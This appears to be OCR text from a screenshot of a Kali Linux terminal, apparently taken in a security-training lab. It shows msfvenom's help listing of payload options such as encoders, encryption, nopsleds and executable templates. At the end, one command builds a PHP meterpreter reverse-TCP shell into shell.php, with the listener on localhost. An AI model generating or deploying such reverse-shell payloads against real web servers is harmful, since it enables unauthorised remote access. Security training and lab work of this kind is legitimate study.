 File Machine View Input Devices Help
1 2 3 4 2 10.8.61.201 8:51
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/Downloads × root@kali: /home/kali/Desktop/infosecmastery × kali@kali: ~/Downloads/wp-plugin-checker × kali@kali: ~ ×
it works
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character al
pha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of
quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=127.0.0.1 LPORT=9898 -f raw > shell.php
F11
1 15°C
Eclaircies
Search
14:51
17/02/2024